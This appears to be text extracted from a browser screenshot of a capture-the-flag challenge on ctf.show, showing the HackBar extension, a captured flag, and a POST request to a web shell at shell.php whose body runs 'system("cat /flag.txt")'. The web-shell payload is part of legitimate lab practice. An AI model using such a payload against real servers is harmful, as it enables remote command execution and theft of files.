 不安全 eaf40fcd-7166-4434-a174-89fab48c0fb4.chall.ctf.show/shell.php
flag{c3f986ea-1be2-44f1-868f-3d3880b1357f}
HackBar Elements Console Sources Network Performance Memory Application Lighthouse Cookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
URL
http://eaf40fcd-7166-4434-a174-89fab48c0fb4.chall.ctf.show/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEA
Body
1=system("cat /flag.txt");